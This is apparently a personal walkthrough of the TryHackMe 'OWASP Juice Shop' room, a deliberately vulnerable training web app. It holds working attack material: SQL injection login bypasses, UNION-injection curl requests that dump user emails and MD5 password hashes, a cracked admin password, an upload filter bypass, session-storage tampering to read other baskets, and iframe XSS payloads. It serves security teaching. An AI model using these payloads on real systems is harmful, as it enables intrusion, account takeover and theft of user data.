TryHackMe-OWASP-Juice-Shop
OWASP Juice Shop
Description
This machine uses the OWASP Juice Shop vulnerable web application to learn how to identify and exploit common web application vulnerabilities. This room has been designed for beginners, but can be completed by anyone.
[Task 3] Walk through the application
Instructions
The first step to identifying vulnerabilities in a web application is actually using the web application. Use the web application like the actual user would:
- create an account
- click on the links you can see what the application does(and to identify an attack surface i.e. what parts of the application have functionality that you can attack)
- use the different functionality(e.g. making transactions)
Through this it is important to identify common themes such as:
- What languages/frameworks did the developer use to create the application.
- What version of the server/language did the developer use(if specified in the application)
During the walk through, it’s important to think like a developer. During this process try and think of the design/implementation of a particular feature, and using these features in a way that the developer did not intend for them to be used.
#3.1 - Walk through the application and use the functionality available.
Just following the instructions:
- let’s create an account (
http://10.10.156.207/#/register) - log in (
http://10.10.156.207/#/login)
Identify the use cases:
- Login (http://10.10.156.207/#/login), forgot password (http://10.10.156.207/#/forgot-password), register (http://10.10.156.207/#/register), change password (http://10.10.191.175/#/change-password)
- profile (http://10.10.191.175/profile). Upload avatar feature and possibility to provide a gravatar external URL (to be checked if it could be used to call a remote shell script)
- Contact (http://10.10.156.207/#/contact)
- Complain (http://10.10.156.207/#/complain). Allows file upload.
- View Basket (http://10.10.156.207/#/basket), modify quantities, delete item from basket, checkout, add coupon, choose payment method
- Checkout (http://10.10.156.207/ftp/order_f641-65346ab0581df3c4.pdf)
- Change language
- Search
- About (http://10.10.156.207/#/about)
- List items (http://10.10.156.207/#/search), jump to next page, view item details, post comment on item, edit comment, add item to basket
- Request Recycling Box (http://10.10.156.207/#/recycle)
- Access the source code (https://github.com/bkimminich/juice-shop)
The checkout operation generates a PDF that is stored in http://10.10.191.175/ftp/. Accessing this directory reveals a quarantine directory and several interesting files:
$ curl -s http://10.10.191.175/ftp/ | html2text # [~](/) / [ftp](/ftp) / * [quarantine2018-12-5 22:51:26](/ftp/quarantine "quarantine") * [acquisitions.md9092018-12-5 22:51:26](/ftp/acquisitions.md "acquisitions.md") * [coupons_2013.md.bak1312018-12-5 22:51:26](/ftp/coupons_2013.md.bak "coupons_2013.md.bak") * [eastere.gg3242018-12-5 22:51:26](/ftp/eastere.gg "eastere.gg") * [incident-support.kdbx32782018-12-5 22:51:26](/ftp/incident-support.kdbx "incident-support.kdbx") * [legal.md30472020-5-9 11:38:05](/ftp/legal.md "legal.md") * [order_f641-78bc3342563f4393.pdf11382020-5-9 11:42:03](/ftp/order_f641-78bc3342563f4393.pdf "order_f641-78bc3342563f4393.pdf") * [package.json.bak45132018-12-5 22:51:26](/ftp/package.json.bak "package.json.bak") * [suspicious_errors.yml7232018-12-5 22:51:26](/ftp/suspicious_errors.yml "suspicious_errors.yml") $ curl -s http://10.10.191.175/ftp/quarantine | html2text # [~](/) / [ftp](/ftp) / [quarantine](/ftp/quarantine) * [..](/ftp "..") * [juicy_malware_linux_64.url1582018-12-5 22:51:26](/ftp/quarantine/juicy_malware_linux_64.url "juicy_malware_linux_64.url") * [juicy_malware_macos_64.url1582018-12-5 22:51:26](/ftp/quarantine/juicy_malware_macos_64.url "juicy_malware_macos_64.url") * [juicy_malware_windows_64.exe.url1642018-12-5 22:51:26](/ftp/quarantine/juicy_malware_windows_64.exe.url "juicy_malware_windows_64.exe.url")
One of the files is a keepass database:
$ file incident-support.kdbx incident-support.kdbx: Keepass password database 2.x KDBX
Trying to upload a PHP file to the complaint form tells us that only PDF are allowed. However, the file type is not checked because renaming the script to *.php.pdf worked.
[Task 4] Injection
Instructions
This section will focus on injection vulnerabilities. Injection vulnerabilities can cover a lot of different vulnerabilities including but not limited to:
- (no)SQL Injection - Depending on the database used, an attacker can enter a malicious or malformed query to either retrieve or tamper data from the database
- Command Injection - In applications that take user input or user controlled data and run them as system commands, a user may tamper with this data to execute their own system commands
In this case, it will just be basic SQL Injection
#4.1 - Log in with the administrator’s user account using SQL Injection
Hint: Think of how SQL queries are written to check if a user exists/has the right password. How would you break out of this query?
The login form is vulnerable to SQL injection. Indeed, injecting ' or '1'='1 as the email bypasses the authentication. The password field doesn't seem to be vulnerable.
Injecting the string ' or 1=1-- in the username and anything for the password allows to be logged in as admin.
The admin's email is [email protected] (http://10.10.191.175/profile)
Analyzing the requests with Web developer (Network tab) reveals that the page is loaded by requests to a Rest API service that makes several requests:
- http://10.10.86.91/rest/user/whoami
- http://10.10.86.91/rest/admin/application-configuration
- http://10.10.86.91/rest/admin/application-version
- http://10.10.86.91/rest/product/search?q=banana
Example with search.
$ curl -s http://10.10.86.91/rest/product/search?q=banana | python -m json.tool
{
"status": "success",
"data": [
{
"id": 6,
"name": "Banana Juice (1000ml)",
"description": "Monkeys love it the most.",
"price": 1.99,
"image": "banana_juice.jpg",
"createdAt": "2020-05-09 14:31:57.681 +00:00",
"updatedAt": "2020-05-09 14:31:57.681 +00:00",
"deletedAt": null
}
]
}
Let's see if search is an injectable field. The following request: http://10.10.86.91/rest/product/search?q=oops')) union select * from% users
outputs:
OWASP Juice Shop (Express ~4.16.4)
500 SequelizeDatabaseError: SQLITE_ERROR: near "%": syntax error
at Query.formatError (/home/ubuntu/juice-shop_8.2.0/node_modules/sequelize/lib/dialects/sqlite/query.js:423:16)
at afterExecute (/home/ubuntu/juice-shop_8.2.0/node_modules/sequelize/lib/dialects/sqlite/query.js:119:32)
at replacement (/home/ubuntu/juice-shop_8.2.0/node_modules/sqlite3/lib/trace.js:19:31)
at Statement.errBack (/home/ubuntu/juice-shop_8.2.0/node_modules/sqlite3/lib/sqlite3.js:16:21)
Now we now that the backend is a SQLite database. Let's try to find the tables.
If we request http://10.10.86.91/rest/product/search?q=oops')) union select 1--, we have the following output:
OWASP Juice Shop (Express ~4.16.4)
500 SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns
at Query.formatError (/home/ubuntu/juice-shop_8.2.0/node_modules/sequelize/lib/dialects/sqlite/query.js:423:16)
at afterExecute (/home/ubuntu/juice-shop_8.2.0/node_modules/sequelize/lib/dialects/sqlite/query.js:119:32)
at replacement (/home/ubuntu/juice-shop_8.2.0/node_modules/sqlite3/lib/trace.js:19:31)
at Statement.errBack (/home/ubuntu/juice-shop_8.2.0/node_modules/sqlite3/lib/sqlite3.js:16:21)
Not the same number of results columns? OK, let's increment until we find the right number:
- http://10.10.86.91/rest/product/search?q=oops')) union select 1--
- http://10.10.86.91/rest/product/search?q=oops')) union select 1,2--
- http://10.10.86.91/rest/product/search?q=oops')) union select 1,2,3--
- ...
- http://10.10.86.91/rest/product/search?q=oops')) union select 1,2,3,4,5,6,7,8--
$ curl -s "http://10.10.86.91/rest/product/search?q=oops%27))%20union%20select%201,2,3,4,5,6,7,8--" | python -m json.tool
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"image": 5,
"createdAt": 6,
"updatedAt": 7,
"deletedAt": 8
}
]
}
See here for a cheatsheet about SQLite injections.
We can get the SQLite version:
$ curl -s "http://10.10.86.91/rest/product/search?q=oops%27))%20union%20select%201,2,3,4,5,6,7,sqlite_version();--" | python -m json.tool
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"image": 5,
"createdAt": 6,
"updatedAt": 7,
"deletedAt": "3.24.0"
}
]
}
Let's use python to automate the process and get the users. Run injection.py.
Unfortunately, I was not able to list tables, but supposed that there was a users table with at least email and password fields. We are able to dump all users and associated password hashes.
| md5 pwd hash | |
|---|---|
| [email protected] | 3c2abc04e4a6ea8f1327d0aae3714b7d |
| [email protected] | 0192023a7bbd73250516f069df18b500 |
| [email protected] | 030f05e45e30710c3ad3c32f00de0473 |
| [email protected] | 0c36e517e3fa95aabf1bbffc6744a4ef |
| [email protected] | 03b00c8d286034a70a59dc282e5982bb |
| [email protected] | 9283f1b2e9669749081963be0462e466 |
| [email protected] | 7f311911af16fa8f418dd1a3051d6810 |
| [email protected] | 861917d5fa5f1172f931dc700d81a8fb |
| [email protected] | e541ca7ecf72b8d1286474fc613e5e45 |
| [email protected] | b03f4b0ba8b458fa0acdc02cdb953bc8 |
| [email protected] | f2f933d0bb0ba057bc8e33b8ebd6d9e8 |
| [email protected] | d57386e76107100a7d6c2782978b2e7b |
| [email protected] | 9ad5b0492bbe528583e128d2a8941de4 |
We obtain the admin's hash: 0192023a7bbd73250516f069df18b500. This hash is found (http://www.md5decrypt.org/md5-decrypt.php?hash=0192023a7bbd73250516f069df18b500&check=495) with associated password admin123. We previously found the email as well: [email protected].
We are logged in as admin but it doesn't look like a real admin panel. There should be another one.
As the entire website is built upon javascript, let's see the source code. After reformatting the main.js script, I was able to locate some interesting entry points for the URL:
$ grep -A 54 ie.n.forRoot main.js | grep path
path: "administration",
path: "about",
path: "basket",
path: "contact",
path: "change-password",
path: "complain",
path: "login",
path: "forgot-password",
path: "recycle",
path: "register",
path: "search",
path: "score-board",
path: "track-order",
path: "track-result",
path: "**",
Connecting with http://10.10.86.91/#/administration reveals the "true" administration panel.
[Task 5] Broken Authentication
Instructions
This task will involve looking at exploiting authentication through different logic flaws. When we talk about logic flaws within authentication, we include:
- forgotten password mechanisms
- exploiting bugs in the authentication process
#5.1 - reset Jim’s password using the forgotten password mechanism - what was the answer to the secret question?
Hint: try look for more information on Jim
From the previous question, we collected the following information about Jim:
- email: “[email protected]”
- password hash: “e541ca7ecf72b8d1286474fc613e5e45”
Moreover, connecting to the administration panel, we can also collect some more information (including information from the Recycling Requests at the bottom of the administration panel):
- User ID: #2
- Created at: 2020-05-09T16:26:54.307Z
- Updated at: 2020-05-09T16:26:54.307Z
- Home Address: Starfleet HQ, 24-593 Federation Drive, San Francisco, CA
In the forgot password page (http://10.10.86.91/#/forgot-password), notice that if you enter a non-existing email address, the form won’t load. It’s a way to also list existing email addresses.
Using the web developer bar, I can see a request to http://10.10.86.91/rest/user/[email protected] when we enter Jim’s email address.
The secret question is:
$ curl -s http://10.10.86.91/rest/user/[email protected] | python -m json.tool
{
"question": {
"id": 1,
"question": "Your eldest siblings middle name?",
"createdAt": "2020-05-09T16:27:04.145Z",
"updatedAt": "2020-05-09T16:27:04.145Z"
}
}
Based on the home address (Starfleet), we make some searches on Star Trek characters (https://en.wikipedia.org/wiki/List_of_Star_Trek_characters_(G%E2%80%93M)#George_Samuel_Kirk,_Sr.). We find that George_Samuel_Kirk was the one (middle name: Samuel).
#5.2 - What is the administrator password?
Hint: sometimes admins use very easy and common passwords - do you think you can guess any of them?
We already answered the question previously: admin123.
[Task 6] Sensitive Data Exposure
Instructions
When creating an application, it’s important to store and transmit sensitive data carefully. In some cases, developer may not correctly protect sensitive data so it would be easy to gain access to personal information. In cases where this is done correctly, this protection isn’t applied consistently. This task will involve identifying and extracting sensitive data from the application.
#6.1 - Access a confidential document and enter the name of the first file with the extension “.md”
Hint: Have you checked out the terms of use?
While reviewing the different use cases in the beginning, we found that the invoices are published in the /ftp directory (http://10.10.86.91/ftp/) where we have found several files, including acquisitions.md.
[Task 7] Broken Access Control
Instructions
Most systems are designed to be used with multiple users. Users can either have the same privileges, or users can have separate privileges(e.g. having administrators or moderators that have more actions/permissions on the website). Users should not be able to access data from other users(with the same or different privilege). Broken access control involves identifying different bugs or incorrect implementations that allow an attacker to access data that they should not have access to.
#7.1 - Access the administration section of the store - What is the name of the page?
Hint: have you looked at the custom javascript files?
We also answered to this question previously while listing the URL entries. The administration panel is accessible from http://10.10.86.91/#/administration.
Answer: administration
#7.2 - Access someone else’s basket
Hint: while on the appropriate page, have you checked local session storage on the browser
Using the web developer bar, go to Application > Storage > Session Storage and notice that there is a variable named bid. Modify the value and refresh the page (F5) to access someone else’s basket.
#7.3 - Get rid of all 5 star customer feedback
Hint: use the answer from question 1 to do this
Connect as admin and go to the administration panel (http://10.10.86.91/#/administration). Delete the customer feedback with 5 stars (trash icon).
[Task 8] Cross Site Scripting(XSS)
Instructions
XSS is a vulnerability that involves injecting malicious javascript in trusted websites. Once an attacker has injected malicious javascript, sometimes a browser will not know whether to trust it, and it will run the script. Using this exploit an attacker can:
- steal session information through cookies
- arbitrarily redirect users to their own pages(for phishing)
There are a few different types of XSS attacks:
- Persistent/Non-Reflected - Here the XSS payload has been stored in the database, and once the server/framework passes the data from the database into the webpage, the script/payload is executed
- Non Persistent/Reflected - Here the XSS payload is usually crafted using a malicious link. It is not stored.
You can cause javascript to execute using different payloads and HTML tags- this is a good list of resources for payloads.
#8.1 - Carry out reflected XSS using Tracking Orders
Hint: what about using the iframe tag?
http://10.10.86.91/#/track-result?id=%3Ciframe%20src%3D%22javascript:alert(%60xss%60)%22%3E
#8.2 - Carry out XSS using the Search field?
Hint: what about using the iframe tag?
http://10.10.86.91/#/search?q=%3Ciframe%20src%3D%22javascript:alert(‘xss’)%22%3E


